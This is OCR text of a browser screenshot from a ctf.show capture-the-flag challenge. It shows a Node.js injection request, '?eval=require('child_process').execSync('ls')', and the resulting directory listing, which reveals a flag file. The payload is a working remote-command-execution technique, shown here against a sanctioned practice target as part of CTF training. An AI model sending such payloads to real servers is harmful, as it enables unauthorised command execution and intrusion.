 CTFFSHOW
view-source:de299747-2846-4
view-source:de299747-2846-4
不安全 de299747-2846-4689-ba6c-07f35da5aa82.challenge.ctf.show/?eval=require(%27child_process%27).execSync(%27ls...
where is flag? app.js bin fl00g.txt modules node_modules package-lock.json package.json public routes sessions views
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://de299747-2846-4689-ba6c-07f35da5aa82.challenge.ctf.show/?eval=require('child_process').execSync('ls').toString()
Enable POST ADD HEADER